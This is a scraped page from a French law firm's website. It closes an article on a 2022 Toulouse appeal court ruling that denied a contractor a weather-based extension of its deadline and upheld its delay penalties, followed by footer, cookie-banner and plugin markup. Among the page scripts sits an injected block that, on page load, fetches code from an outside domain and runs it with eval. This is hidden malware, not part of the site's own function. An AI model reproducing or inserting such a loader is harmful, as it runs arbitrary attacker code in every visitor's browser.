<p>&#8211; à la condition que les intempéries et autres phénomènes naturels qu&rsquo;elles visent aient effectivement entravé l&rsquo;exécution des travaux.</p>
<p>La Cour en conclut qu’il appartient ainsi à l&rsquo;entrepreneur, lorsqu&rsquo;il entend se prévaloir de ces stipulations, de solliciter auprès du maître de l&rsquo;ouvrage, « <em>en vue de l&rsquo;édiction par ce dernier des ordres de service prévus par les mêmes stipulations</em> », la constatation contradictoire, à l&rsquo;occasion notamment des réunions de chantier, des difficultés rencontrées dans l&rsquo;exécution des travaux.</p>
<p>Puis, la Cour relève, <em>d’une part</em>, que le maître d&rsquo;ouvrage a retenu dans le décompte général du marché public de travaux portant sur le ravalement de façade et l&rsquo;isolation, objet du litige, 93 jours de retard à l&rsquo;encontre de la requérante pour une période comprise du 12 décembre 2017 au 15 mars 2018, soit un total de pénalités égal à 12 450 euros ; et, <em>d’autre part</em>, que le titulaire admet seulement 14 jours de retard d&rsquo;exécution des travaux, la société soutenant, tant en appel qu&rsquo;en première instance, que le chantier a connu 88 jours d&rsquo;intempéries entre le mois de novembre 2017 et le 15 mars 2018.</p>
<p>Au visa des articles 19.2.3 et 20 du CCAG Travaux relatifs aux pénalités , la Cour administrative d’appel juge que la société requérante n&rsquo;établit pas avoir averti le maître d&rsquo;ouvrage des difficultés d&rsquo;exécution du chantier ni avoir sollicité auprès du maître d&rsquo;ouvrage, à l&rsquo;occasion notamment des réunions de chantier, la constatation contradictoire des difficultés rencontrées dans l&rsquo;exécution des travaux, en vue de l&rsquo;édiction par ce dernier des ordres de service prévus par les stipulations du CCAG précitées. La Cour en conclut que la société ne peut être regardée ni comme ayant demandé en temps utile la constatation des difficultés alléguées, ni comme justifiant de ce que les travaux litigieux ont été effectivement entravés par les phénomènes météorologiques invoqués et que, par voie de conséquence, elle ne pouvait prétendre à une prolongation du délai d&rsquo;exécution sur le fondement des stipulations de l&rsquo;article 19.2.3 du CCAG travaux applicable.</p>
<p>La requête en appel du titulaire tendant à la condamnation de l’office public de l’habitat à lui verser une somme égale au remboursement des pénalités de retard infligées a ainsi été rejetée.</p>
<p><a href="https://www.legifrance.gouv.fr/ceta/id/CETATEXT000046446537?pdcSearchArbo=March%C3%A9s+et+contrats+administratifs&amp;pdcSearchArboId=CETANOME000008361640-CETANOME000008361722&amp;searchField=ALL&amp;tab_selection=cetat" target="_blank" rel="noopener">CAA de Toulouse, 18 octobre 2022, <em>Société à responsabilité limitée Enduits Couserans</em>, n°20TL23848</a></p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div><div class="kleanity-page-builder-wrap kleanity-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/&#038;title=Le+titulaire+d%E2%80%99un+march%C3%A9+de+travaux+souhaitant+b%C3%A9n%C3%A9ficier+d%E2%80%99une+prolongation+du+d%C3%A9lai+d%E2%80%99ex%C3%A9cution+pour+intemp%C3%A9rie+doit+d%C3%A9montrer%2C+d%E2%80%99une+part%2C+que+les+difficult%C3%A9s+d%E2%80%99ex%C3%A9cution+remplissent+les+crit%C3%A8res+pr%C3%A9vus+%C3%A0+cet+effet+par+le+march%C3%A9+et%2C+d%E2%80%99autre+part%2C+que+les+intemp%C3%A9ries+aient+effectivement+entrav%C3%A9+l%E2%80%99ex%C3%A9cution+des+travaux" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/&#038;title=Le+titulaire+d%E2%80%99un+march%C3%A9+de+travaux+souhaitant+b%C3%A9n%C3%A9ficier+d%E2%80%99une+prolongation+du+d%C3%A9lai+d%E2%80%99ex%C3%A9cution+pour+intemp%C3%A9rie+doit+d%C3%A9montrer%2C+d%E2%80%99une+part%2C+que+les+difficult%C3%A9s+d%E2%80%99ex%C3%A9cution+remplissent+les+crit%C3%A8res+pr%C3%A9vus+%C3%A0+cet+effet+par+le+march%C3%A9+et%2C+d%E2%80%99autre+part%2C+que+les+intemp%C3%A9ries+aient+effectivement+entrav%C3%A9+l%E2%80%99ex%C3%A9cution+des+travaux" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Le+titulaire+d%E2%80%99un+march%C3%A9+de+travaux+souhaitant+b%C3%A9n%C3%A9ficier+d%E2%80%99une+prolongation+du+d%C3%A9lai+d%E2%80%99ex%C3%A9cution+pour+intemp%C3%A9rie+doit+d%C3%A9montrer%2C+d%E2%80%99une+part%2C+que+les+difficult%C3%A9s+d%E2%80%99ex%C3%A9cution+remplissent+les+crit%C3%A8res+pr%C3%A9vus+%C3%A0+cet+effet+par+le+march%C3%A9+et%2C+d%E2%80%99autre+part%2C+que+les+intemp%C3%A9ries+aient+effectivement+entrav%C3%A9+l%E2%80%99ex%C3%A9cution+des+travaux+https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-preferences">
<div class="gdpr-wrapper">
<form method="post" class="gdpr-privacy-preferences-frm">
<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="30fde8d36d" /><input type="hidden" name="_wp_http_referer" value="/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/" />			<header>
<div class="gdpr-box-title">
<h3>Centre de préférences de confidentialité</h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-mobile-menu">
<button type="button">Options</button>
</div>
<div class="gdpr-content">
<div class="gdpr-tabs">
<ul class="">
<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Gestion du consentement</button></li>
<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Réglages de cookie</button>
<ul class="gdpr-subtabs">
</ul>
</li>
</ul>
<ul class="gdpr-policies">
<li><a href="https://ahavocats.fr/politique-de-confidentialite/" target="_blank">privacy-policy</a></li>
</ul>
</div>
<div class="gdpr-tab-content">
<div class="gdpr-consent-management gdpr-active">
<header>
<h4>Gestion du consentement</h4>
</header>
<div class="gdpr-info">
<p></p>
<div class="gdpr-cookies-used">
<div class="gdpr-cookie-title">
<p>privacy-policy</p>
<span class="gdpr-always-active">Obligatoire</span>
<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
</div>
<div class="gdpr-cookies">
<span> <a href="https://ahavocats.fr/politique-de-confidentialite/">En cochant cette case vous acceptez de recevoir les alertes et reconnaissez avoir pris connaissance de notre Politique de confidentialité.</a></span>
</div>
</div>
</div>
</div>
<div class="necessary">
<header>
<h4>Necessary</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="advertising">
<header>
<h4>Advertising</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="analytics">
<header>
<h4>Analytics</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="other">
<header>
<h4>Other</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
</div>
<input type="hidden" name="all_cookies" value="[]">
</div>
<footer>
<input type="submit" value="Enregistrer les préférences">
</footer>
</form>
</div>
</div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 